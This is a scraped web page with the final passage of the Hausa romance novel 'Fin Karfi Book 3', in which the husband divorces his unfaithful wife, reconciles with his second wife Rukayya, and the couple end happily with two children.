suka zo abin da yake faruwa kenan Hajiyarta sai kuka take yi sai da mutane suka cika ɗakin tankam sannan fa sun cika lokacin su da dukan da ƴan sanda suka dinga musu, Dady ya wuce ya ɗauko jakarshi da yazo nema a gefen gado,ƴan sanda suka tasa su suna kuka, Hajiya tana ta ba Dady haƙuri, ya ce ai haƙuri yana gurinku ko kina ganin zan kuma zama da annoba? Ai Zainab annoba ce kema ki fita kafin nasa a kama ki.</p><p><br /></p><p>Ya zauna jagwaf akan kujerar ofis ɗin shi ya kulle kanshi ya yi kuka har ya gaji, Sunday yaronshi daya ba amana, Zainab matarshi wane irin ƙwazo ne baya dashi? Amma har sai ta nemi Sunday? Lallai mutum ba abin yarda bane.</p><p><br /></p><p>Allah sarki Pretty matar da kullum yake zargin ta da yiwa Zainab asiri ya dubi hannunshi yanda ran nan ya wawwanka ma fuskarta mari,ya miƙe ya ji ma sam tsani wannan gidan don haka gidan hutawarshi ya nufa dake area 2 ya shiga ya ƙwanta bai jima ba bacci ya yi gaba dashi ya jima a ƙwance.</p><p><br /></p><p>Sanda ya farka sai yana jin shi wani irin tamkar an sauke mishi wasu kaya masu shegen nauyi. Yana zaune komai ya dinga dawo mishi sabo yana ta nazarin abubuwa ya ɗauko wayoyinshi missed calls barkatai cikin kowacce waya,na sirikinshi sun fi yawa,yana ganin girman mahaifin Zainab shi ne ma dalilin da yasa baya kallon wasu abubuwan da Zainab ɗin take mishi a zaman su.</p><p><br /></p><p>Don haka sai ya soma neman layin shi,sun gaisa inda Dady ya bashi haƙurin rashin ɗaukar kiranshi yana bacci ne ya ce ba komai dama shima ya kira shi ne dan ya bashi haƙuri game da abubuwan da suka yi ta faruwa nan Dady ya koro mishi komai game da irin zaman nasu.</p><p><br /></p><p>Satar da ta dinga yi mishi kai har yanda ya ɗauki watanni baya iya saduwa da ita duk saida ya zayyane mishi a ƙarshe ya ce ya sake ta saki uku. Sam minista bai damu da hakan ba don shima yau ya gaji yana zuwa gidan zai sahale wa Hajiya sai dai albarkacin ƴaƴanta ta zauna a gidan,shi kam dama yana neman wata ƙanwar abokinshi,bazawara ce kuma yana da tabbacin yarinya ce mai hankali sai ya koma sabon gidan daya jima yana ƙerawa gidan da Hajiya ta ci burin zama,sai dai yasan yanzu kash sai haƙuri.</p><p><br /></p><p>Garin Abuja ya yi mishi zafi ya tsani gidan nashi, don haka a wannan yammacin ya kira wayar Sabi'u ya shirya musu zuwa Kaduna, Sabi'u ya ce Oga zamuyi dare a hanya. Ya ce Allah zai kare,koda ya shiga gidan ɗakinshi ya wuce kai tsaye be koyi wanka ba ya canza kaya ya ɗibi kuɗaɗe ya fita.</p><p><br /></p><p>Sun isa Kaduna ana sallar isha'i, don haka suna tsayawa sai masallaci, Ruƙayya tana kitchen riƙe da kula ta fito zataje ɗakin Momy, sai kawai sukayi kiciɓis da Dady ta yi sororo tana dubanshi ya tako zuwa gabanta, ganinshi tayi ya rame,ya kamo hannunta, Pretty ina Momy? Ta kalli sashen Dad ya ce tana saman Dad ne? Ta kaɗa a hankali ta ce Eh,ya tsurawa hannuwanta ido Pretty hannuwanki sun kunbura ne ko? Nan ma kai ta kaɗa ya ce ki zauna bari naga su Momy ya zaunar da ita tamkar mai ɗora ƙwai kan kanfa. Ya yi sama da sauri,ita kam kullum tana&nbsp; mamakin Dady tamkar mai aljanu.</p><p><br /></p><p>Ta miƙe gara ma taje ta gyara musu gefen su don wancan Zuwan da ya yi irin masifar da ya dinga mata,wai shi baya son ƙazanta,tasan zai zo amma bata sa an gyara ba,da tace mishi wazan sa? Sai ya ce mata Oho miki, to Momy ƴan aikin ta bana ƙwana ba ne suna gamawa suke tafiya, girki tafi son tayi da kanta ita ba yara ba bare ta ce matsalar yara ko zasu ɓata gidan da dai sauransu.</p><p><br /></p><p>Haka ta zage tana ta faman gyara, da ɗakinshi ta soma duk da babu wani datti dama, sannan ta koma ɗakinta zuwa falo.</p><p><br /></p><p>Shi kam wannan lokacin yana can yana zayyane ma su Momy abubuwan da suka faru. Sun sha mamaki Momy ta ce ai dama rashin bincike a aure matsala ne, Dad ya ce aini na nemi sani da mahaifinta naji an yabe shi, Momy ta ce mahaifinta zama yake a gida? Dady ya ce shima yau ɗin nan ya ce zaije ya rabu da uwar shima ya gaji, Momy ta ce Allah sarki Ruƙayya nifa nasan zuwan nan ba lafiya ba, Dady ya ce Ni kaina Momy inna tuna marin da nayi mata duk sai naji kunya. Yanzun sai ka bata haƙuri cewar Dad, ya ce dole ma, duk tare suka sauko sun zauna falo suka ce ya kira ta,ya duba bata ɗakin Momy bata toilet bata kitchen yazo yana huci ya ce ban ganta ba, Momy ta ce duba sasanku,nan ya sameta tana ta goge goge ta gama shara da alama duk ta gaji.</p><p><br /></p><p>Da gudu ya isa gurinta ya rungumo ta "haba Pretty, haba Pretty ya ya zaki zo kina aiki haka bayan kinsan cewa baki da ishasshiyar lafiya, daga yau bana son kina komai kin ji ko? Kallonshi kawai take.</p><p><br /></p><p>Su Momy sukai mata bayanin komai tare da bata haƙuri akan duk abubuwan da Dady ya yi mata, shima Dady ya ƙara neman afuwa,ta ce ita dama bata riƙe shi a ranta ba,koda suka ci abinci suka nufi sashensu ta kasa sakin jiki dashi, ya ce haba Pretty na ni ne fa dadynki mai son nan naki kin tuna? Ki share komai ki tuno da farkon aurenmu, yanzun na zama naki ke ke ɗaya ko? Ya ɗaga mata gira.</p><p><br /></p><p>Ta dubeshi da murmushi shikenan Dady komai ya wuce na yafe maka.</p><p><br /></p><p>"Yauwa My Pretty, nagode."</p><p><br /></p><p>Ya ƙara matsowa daf da ita yana yi mata wani irin kallo mai tattare da tsananin so da ƙauna. Itama kallon nashi take yi cike da wani irin yanayi mai cike da tsantsar so.&nbsp;</p><p><br /></p><p>"Come to me My Pretty,I want as some thing please come." Murya ƙasa-ƙasa yake faɗar maganar,a hankali tabi umarninsa kafin wani lokaci suka shiga farantawa junansu rai, sai gashi sun dawo kamar yau ne daren farkon su na amarci.</p><p><br /></p><p>&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; ***&nbsp; &nbsp; &nbsp; &nbsp;***&nbsp; &nbsp; &nbsp; ***</p><p><br /></p><p>Haka suka cigaba da zaman su shi da Pretty cikin ƙwanciyar hankali da farantawa juna, Allah ya basu ƴaƴa biyu mace da namiji ƙyawawa dasu.</p><p><br /></p><p>Hankalin kowa ya ƙwanta, kowa sai farin ciki yake, yanzu Dady bashi da wata sauran damuwa. Ruƙayya ta zage damtse kullum faranta ran Dady take. Wannan shi ne abin da yasa iyayensu suka cigaba da yi musu addu'a tare da fatan alkhairi cikin alfahari da jin daɗin zaman aurensu.</p><p><br /></p><p>Alhamdulillahi</p><p><br /></p><p>Ƙarshen littafin FIN ƘARFI</p><p><br /></p><p>Taku Halima Abdullahi K Mashi.</p>
</div>
</article>
<div style='clear:both'></div>
<div class='post-footer'>
<div class='share-box'>
<h8 class='share-title'>Share This</h8>
<div class='share-art'>
<a class='fac-art' href='http://www.facebook.com/sharer.php?u=https://www.sportsdeputy.com/2024/01/fin-karfi-book-3-complete.html&title=Fin Karfi Book 3 Complete' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-facebook-official'></i><span class='resp_del'> Facebook</span></a>
<a class='twi-art' href='http://twitter.com/share?url=https://www.sportsdeputy.com/2024/01/fin-karfi-book-3-complete.html&title=Fin Karfi Book 3 Complete' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-twitter'></i><span class='resp_del2'> Twitter</span></a>
<a class='goo-art' href='https://plus.google.com/share?url=https://www.sportsdeputy.com/2024/01/fin-karfi-book-3-complete.html&title=Fin Karfi Book 3 Complete' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-google-plus'></i><span class='resp_del3'> Google+</span></a>
<a class='pin-art' href='http://pinterest.com/pin/create/button/?url=https://www.sportsdeputy.com/2024/01/fin-karfi-book-3-complete.html&media=https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhPM2FoLpwkwjBgIv6Iexdu1w6rjatS81XEYfsZfDgOdz7biPJdMuiDoA_h16t0X3B32d9_ZJmHP5j1xk8Q4zpGeH3-FUR-UI1iyBhFxluQdfoPx6P4dmT5_TqBhM6D4EGjLL68V2HS9FUnXAjqOpLivLPGvJTJHR2462NRYaRIPAEVriEJPGtaBodCfkfH/s320/img_1704576378046.jpg&description= ﻿ ' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-pinterest'></i></a>
<a class='lin-art' href='http://www.linkedin.com/shareArticle?url=https://www.sportsdeputy.com/2024/01/fin-karfi-book-3-complete.html&title=Fin Karfi Book 3 Complete' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-linkedin-square'></i></a>
</div>
</div>
<div style='clear:both'></div>
<div class='ad-post-footer'></div>
<div style='clear:both'></div>
<div id='related-posts'>
</div>
<div class='clear'></div>
<ul class='post-nav'>
<li class='next'>
<a class='newer-link' href='https://www.sportsdeputy.com/2024/01/yarima-ashaman-complete-hausa-novel.html' id='Blog1_blog-pager-newer-link' rel='next'></a>
</li>
<li class='previous'>
<a class='older-link' href='https://www.sportsdeputy.com/2024/01/fin-karfi-book-2-complete.html' id='Blog1_blog-pager-older-link' rel='previous'></a>
</li>
</ul>
</div>
<div itemprop='publisher' itemscope='itemscope' itemtype='https://schema.org/Organization' style='display:none;'>
<div itemprop='logo' itemscope='itemscope' itemtype='https://schema.org/ImageObject'>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhPM2FoLpwkwjBgIv6Iexdu1w6rjatS81XEYfsZfDgOdz7biPJdMuiDoA_h16t0X3B32d9_ZJmHP5j1xk8Q4zpGeH3-FUR-UI1iyBhFxluQdfoPx6P4dmT5_TqBhM6D4EGjLL68V2HS9FUnXAjqOpLivLPGvJTJHR2462NRYaRIPAEVriEJPGtaBodCfkfH/s320/img_1704576378046.jpg' itemprop='url'/>
</div>
<meta content='Hausa Novels and Love Stories' itemprop='name'/>
</div>
      </div>
    
</div>
<div class='comments' id='comments'>
<a name='comments'></a>
<h4>No comments</h4>
<div id='Blog1_comments-block-wrapper'>
<dl class='avatar-comment-indent' id='comments-block'>
</dl>
</div>
<p class='comment-footer'>
<div class='comment-form'>
<a name='comment-form'></a>
<p>
</p>
<a href='https://www.blogger.com/comment/frame/7049994866860589399?po=639900842851598223&hl=en&saa=85391&origin=https://www.sportsdeputy.com' id='comment-editor-src'></a>
<iframe allowtransparency='true' class='blogger-iframe-colorize blogger-comment-from-post' frameborder='0' height='410' id='comment-editor' name='comment-editor' src='' width='100%'></iframe>
<!--Can't find substitution for tag [post.friendConnectJs]-->
<script src='https://www.blogger.com/static/v1/jsbin/2830521187-comment_from_post_iframe.js' type='text/javascript'></script>
<script type='text/javascript'>
      BLOG_CMT_createIframe('https://www.blogger.com/rpc_relay.html');
    </script>
</div>
</p>
<div id='backlinks-container'>
<div id='Blog1_backlinks-container'>
</div>
</div>
</div>
</div>
<!--Can't find substitution for tag [defaultAdEnd]-->
<div class='inline-ad'>
</div>
<!--Can't find substitution for tag [adStart]-->
<!--Can't find substitution for tag [adEnd]-->
</div>
<div class='post-feeds'>
<div class='feed-links'>
Subscribe to:
<a class='feed-link' href='https://www.sportsdeputy.com/feeds/639900842851598223/comments/default' target='_blank' type='application/atom+xml'>
Post Comments
                      (
                      Atom
                      )
                    </a>
</div>
</div>
</div><div class='widget HTML' data-version='1' id='HTML300'>
<div class='comments-tabs'>
<div data-tab='blogger'><div class='tab-blogger'></div></div>
<div data-tab='disqus'><div class='tab-disqus'><div id='disqus_thread'></div></div></div>
<div data-tab='facebook'><div class='tab-facebook'></div></div>
</div>
<div id='fb-root'></div><script>(function(d, s, id){var js, fjs = d.getElementsByTagName(s)[0];if (d.getElementById(id)) return;js = d.createElement(s); js.id = id;js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&version=v2.5";fjs.parentNode.insertBefore(js, fjs);}(document, 'script', 'facebook-jssdk'));</script><script>$(".tab-facebook").append("<div class='fb-comments' data-href='https://www.sportsdeputy.com/2024/01/fin-karfi-book-3-complete.html' data-width='100%' data-numposts='5' data-colorscheme='light'></div>");</script>
          
</div><div class='widget HTML' data-version='1' id='HTML301'>

            <script type='text/javascript'>
            var disqus_shortname = 'designcart';
             (function() {
              var dsq = document.createElement('script'); dsq.type = 'text/javascript'; dsq.async = true;
              dsq.src = '//' + disqus_shortname + '.disqus.com/embed.js';
              (document.getElementsByTagName('head')[0] || document.getElementsByTagName('body')[0]).appendChild(dsq);
              })();
            </script>
          
</div></div>
</div>
<div id='ads-footer'>
<div class='no-items section' id='post-ads-footer' name='Item ADS Footer'></div>
</div>
</div>
<div id='sidebar-wrapper'>
<div class='social-counter sidebar no-items section' id='social-counter' name='Social Counter'>
</div>
<div class='sidebar ready-widget section' id='sidebar2' name='Sidebar Right A'><div class='widget HTML' data-version='1' id='HTML3'>
<div class='widget-content'>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-3028441289217180"
     crossorigin="anonymous"></script>
<!-- Display Unit -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-3028441289217180"
     data-ad-slot="5409271288"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>
</div>
<div class='clear'></div>
</div><div class='widget PopularPosts' data-version='1' id='PopularPosts1'>
<h2>Latest Posts</h2>
<div class='widget-content popular-posts'>
<ul>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='https://www.sportsdeputy.com/2024/01/yarima-ashaman-complete-hausa-novel.html' target='_blank'>
<img alt='Yarima Ashaman Complete Hausa Novel ' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh88SWKF3fR30Ncg_PKE6Io0V3v4-Cvyd2Ajtx6qmBZRRc9T90p-Jj9vpAEp7RL4l3IFRbF1KOEhJhtwirTdH1roKzvY9z1g-2rF7B7JKlL3oAW_DIWRjqh1ZYogr-llaNNVWfotA3wPkbpCsMgApUhe6nXALOtGTXfkvD1gwLQ6H1IkiZtxoJ7qR-mr_8A/s72-c/img_1704576377393.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.sportsdeputy.com/2024/01/yarima-ashaman-complete-hausa-novel.html'>Yarima Ashaman Complete Hausa Novel </a></div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='https://www.sportsdeputy.com/2024/01/fin-karfi-book-3-complete.html' target='_blank'>
<img alt='Fin Karfi Book 3 Complete' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhPM2FoLpwkwjBgIv6Iexdu1w6rjatS81XEYfsZfDgOdz7biPJdMuiDoA_h16t0X3B32d9_ZJmHP5j1xk8Q4zpGeH3-FUR-UI1iyBhFxluQdfoPx6P4dmT5_TqBhM6D4EGjLL68V2HS9FUnXAjqOpLivLPGvJTJHR2462NRYaRIPAEVriEJPGtaBodCfkfH/s72-c/img_1704576378046.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.sportsdeputy.com/2024/01/fin-karfi-book-3-complete.html'>Fin Karfi Book 3 Complete</a></div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='https://www.sportsdeputy.com/2024/01/ni-da-abokin-babana-complete-hausa-novel.html' target='_blank'>
<img alt='Ni da Abokin Babana Complete Hausa Novel ' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj-t2LHPBWLgKx00YGObFXZpVKbq_oCmg1ZvjksfqwITYCnf-RCgYVkljqEb6VxdChbQXMqasejtO4McmVwkf5HAJTOptwx0pdDsHUJBtdo-bEYalVI2aVc1vsJgJvbWd2xzfO9qaUctcO-mVTZms9KrAge0wmg4BrtTBAnIKFHPNhvakNchy7RpuA4dZrk/s72-c/img_1704576377630.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.sportsdeputy.com/2024/01/ni-da-abokin-babana-complete-hausa-novel.html'>Ni da Abokin Babana Complete Hausa Novel </a></div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='https://www.sportsdeputy.com/2024/01/fin-karfi-book-2-complete.html' target='_blank'>
<img alt='Fin Karfi Book 2 Complete' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg0YyFhbCvCrkQqdfHRS5qUhMIEPgA2vNFyIdS4DwdJ9YiP0PXaVlqBmB3HgOOr7gm8PTFbCjaZnrGn6QMoS7rTEMtPl5B5zBzHfDisricrwU-va735oZJMqqUQVqnmZtne30AruSkS1k_-d1De6zp6Nj9HgV-lBpHaKyBNWLyG2bWtvBI2QxD7BMWsgsq3/s72-c/img_1704576378245.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.sportsdeputy.com/2024/01/fin-karfi-book-2-complete.html'>Fin Karfi Book 2 Complete</a></div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='https://www.sportsdeputy.com/2023/10/waye-mijina-22.html' target='_blank'>
<img alt='Waye Mijina 22' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/[base64]/s72-c/img_1698437801616.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.sportsdeputy.com/2023/10/waye-mijina-22.html'>Waye Mijina 22</a></div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='https://www.sportsdeputy.com/2023/10/waye-mijina-23.html' target='_blank'>
<img alt='Waye Mijina 23' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjMjYwkC72j6AHlHIPh2-yEH28akQsewsYUhTOgCVASGpESLELl_6LCo_0K3ZRJipZxhwmQv9yF5Bap3REI0q-VsiJtIumPrOWlZYyvg1Ha1gETvIkgn8n4pBNS2Ch7YoRGwK6lfcwkHzifQXmZujb9ym-uD5agiSbz2FK9MEDqzahC1_PJ_fhr9KO0qr9N/s72-c/img_1698437801616.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.sportsdeputy.com/2023/10/waye-mijina-23.html'>Waye Mijina 23</a></div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='https://www.sportsdeputy.com/2023/10/waye-mijina-21.html' target='_blank'>
<img alt='Waye Mijina 21' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjEkf3EihiwDhoEh_zaSnWabgh1mnhff3NLMLqYxX87jBGLJMDUGFHvExHULhT5_LG7DLs-TJIngLwrq3xV5_GhweOhxSMbPGtsv_hac-ZMkq8S_R4Yrtb2JXooRab92fYrIc_pEzFgO7GtDVYMlIIhDDGOF_I2NkLdP-8YDv-g2E87-RzAt2h628eDLZOF/s72-c/img_1698437801616.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.sportsdeputy.com/2023/10/waye-mijina-21.html'>Waye Mijina 21</a></div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='https://www.sportsdeputy.com/2024/01/ruwan-jira-complete-hausa-novel.html' target='_blank'>
<img alt='RUWAN JIRA Complete Hausa Novel' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg_8Mph88dn2ywGrqzASoxj9xMu6tsz-xd35fFFYGcAJSClRsZiLed7yfDxJe0046RwNLEvlj3882WzTMdxmtEnaOGtsMDaSaB-JhaduvwdBwodzCxXlYNny1hm6TFIX3QVsXTdVu0-8bp53Wps5_a1nnDLdeKP4JhEVQJ9PMxsv9iw-3lyjPK-UtGy-NdI/s72-c/img_1704575407191.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.sportsdeputy.com/2024/01/ruwan-jira-complete-hausa-novel.html'>RUWAN JIRA Complete Hausa Novel</a></div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='https://www.sportsdeputy.com/2023/11/furar-danko-book-02-page-24.html' target='_blank'>
<img alt='Furar Danko Book 02 Page 24' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiGhdY0SYXmir2bEZaK5S2yigDGhNnDFxprX6DfQFFj7hFMFC8mejk0sLH70xgef2YKNf-PrHvetOQ2r0lwIgnGu7rXsWqWmuho5SyjeUDS9XzbvPyNGEy2qIwvkKH_p9h30sG9i-5yNEMJqndC1jdZrmHxNasLz2h3j9-CnR4kNfdVzO1dXdg7K4omy4mS/s72-c/img_1697805207492.webp' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.sportsdeputy.com/2023/11/furar-danko-book-02-page-24.html'>Furar Danko Book 02 Page 24</a></div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='https://www.sportsdeputy.com/2023/11/furar-danko-book-02-page-25.html' target='_blank'>
<img alt='Furar Danko Book 02 Page 25' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi-yi_7Hcb6QAwF4B0yYv0EAhP6SzJ0p7P0Rf9PQ-WS0Vz6PCMD1CEOWJsx6NRkNnaxGVIB_LvqRw7Dvguy-NADmmZnwMJSoCAJI-irICHYQYSHbCUq2fVTcdFe1wBjDK7MJhUwKhXK-zfV209Q1kUQCR2HxwEKKyf8_3pxXQSZRhboxl55gaCvLIbUuvuR/s72-c/img_1697805207492.webp' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.sportsdeputy.com/2023/11/furar-danko-book-02-page-25.html'>Furar Danko Book 02 Page 25</a></div>
</div>
<div style='clear: both;'></div>
</li>
</ul>
<div class='clear'></div>
</div>
</div><div class='widget HTML' data-version='1' id='HTML4'>
<div class='widget-content'>
<script type="text/javascript">
google_ad_client = "ca-pub-4185978607905247";
google_ad_host = "pub-1556223355139109";
/* F */
google_ad_slot = "F";
google_ad_width = 728;
google_ad_height = 90;
</script>
<script type="text/javascript" src="//pagead2.googlesyndication.com/pagead/show_ads.js">
</script>
</div>
<div class='clear'></div>
</div></div>
<div class='sidetabs' id='sidetabs'>
<ul class='menu-tab'>
<li class='item-1'><a href='#tabside1'></a></li>
<li class='item-2'><a href='#tabside2'></a></li>
</ul>
<div class='sidebar ready-widget no-items section' id='tabside1' name='Tab 01'></div>
<div class='sidebar ready-widget no-items section' id='tabside2' name='Tab 02'></div>
</div>
<div class='sidebar ready-widget section' id='sidebar' name='Sidebar Right B'><div class='widget Label' data-version='1' id='Label2'>
<h2>Tags</h2>
<div class='widget-content cloud-label-widget-content'>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.sportsdeputy.com/search/label/A%20Bride%20for%20the%20Prince'>A Bride for the Prince</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.sportsdeputy.com/search/label/A%20Yankin%20Igbo%20Hausa%20Novel'>A Yankin Igbo Hausa Novel</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.sportsdeputy.com/search/label/Abban%20Sojoji%20Book%201'>Abban Sojoji Book 1</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.sportsdeputy.com/search/label/abban%20sojoji%20book%202%20complete'>abban sojoji book 2 complete</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.sportsdeputy.com/search/label/abban%20sojoji%20book%203'>abban sojoji book 3</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.sportsdeputy.com/search/label/Abban%20Sojoji%20Takun%20Karshe'>Abban Sojoji Takun Karshe</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.sportsdeputy.com/search/label/Aci%20Yau%20Aci%20Gobe%20Hausa%20Novel'>Aci Yau Aci Gobe Hausa Novel</a>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='https://www.sportsdeputy.com/search/label/Amatulmaleek%20Complete%20Hausa%20Novel'>Amatulmaleek Complete Hausa Novel</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.sportsdeputy.com/search/label/AQIDARMI%20Hausa%20Novel'>AQIDARMI Hausa Novel</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.sportsdeputy.com/search/label/AQIDARMU%20Book%201%20Hausa%20Novel'>AQIDARMU Book 1 Hausa Novel</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.sportsdeputy.com/search/label/Aqidarmu%20Book%202%20Hausa%20Novel'>Aqidarmu Book 2 Hausa Novel</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.sportsdeputy.com/search/label/Babban%20Yaya%20Hausa%20Novel'>Babban Yaya Hausa Novel</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.sportsdeputy.com/search/label/Babu%20So%20Hausa%20Novel%20Complete'>Babu So Hausa Novel Complete</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.sportsdeputy.com/search/label/Banana%20Island%20Complete%20Hausa%20Novels'>Banana Island Complete Hausa Novels</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.sportsdeputy.com/search/label/Billyn%20Abdul%20Novels'>Billyn Abdul Novels</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.sportsdeputy.com/search/label/Budurcina%20Hausa%20Novel'>Budurcina Hausa Novel</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.sportsdeputy.com/search/label/Dare%20Daya%20Complete%20Hausa%20Novel'>Dare Daya Complete Hausa Novel</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.sportsdeputy.com/search/label/FARHATAL-QALB%20Complete%20Hausa%20Novel'>FARHATAL-QALB Complete Hausa Novel</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.sportsdeputy.com/search/label/Fin%20Karfi%20Book%201%20Complete'>Fin Karfi Book 1 Complete</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.sportsdeputy.com/search/label/Fin%20Karfi%20Book%202%20Complete'>Fin Karfi Book 2 Complete</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.sportsdeputy.com/search/label/Fitar%20Tsiro%20Hausa%20Novel'>Fitar Tsiro Hausa Novel</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.sportsdeputy.com/search/label/Furar%20Danko%20Book%201%20Hausa%20Novel'>Furar Danko Book 1 Hausa Novel</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.sportsdeputy.com/search/label/Furar%20Danko%20Book%202%20Hausa%20Novel'>Furar Danko Book 2 Hausa Novel</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.sportsdeputy.com/search/label/Furar%20Danko%20Hausa%20Novel'>Furar Danko Hausa Novel</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.sportsdeputy.com/search/label/Gidan%20Aunty%20book%201%20Hausa%20Novel'>Gidan Aunty book 1 Hausa Novel</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.sportsdeputy.com/search/label/Gidan%20Aunty%20book%202%20Complete%20hausa%20Novel'>Gidan Aunty book 2 Complete hausa Novel</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.sportsdeputy.com/search/label/Gidan%20Haya%20Complete%20Hausa%20Novel'>Gidan Haya Complete Hausa Novel</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.sportsdeputy.com/search/label/Halin%20Girma%20Complete%20Hausa%20Novel'>Halin Girma Complete Hausa Novel</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.sportsdeputy.com/search/label/Hamshakiya%20Complete%20Hausa%20Novel'>Hamshakiya Complete Hausa Novel</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.sportsdeputy.com/search/label/Hariji%20Complete%20Hausa%20novel'>Hariji Complete Hausa novel</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.sportsdeputy.com/search/label/IYAYENMU%20COMPLETE%20HAUSA%20NOVEL'>IYAYENMU COMPLETE HAUSA NOVEL</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.sportsdeputy.com/search/label/Jiddatul%20Khair%20Complete%20Hausa%20Novel'>Jiddatul Khair Complete Hausa Novel</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.sportsdeputy.com/search/label/Kaddararmu%20Complete%20Hausa%20Novel'>Kaddararmu Complete Hausa Novel</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.sportsdeputy.com/search/label/Kanwar%20Maza%20Book%201'>Kanwar Maza Book 1</a>
</span>
<span class='label-size label-size-4'>
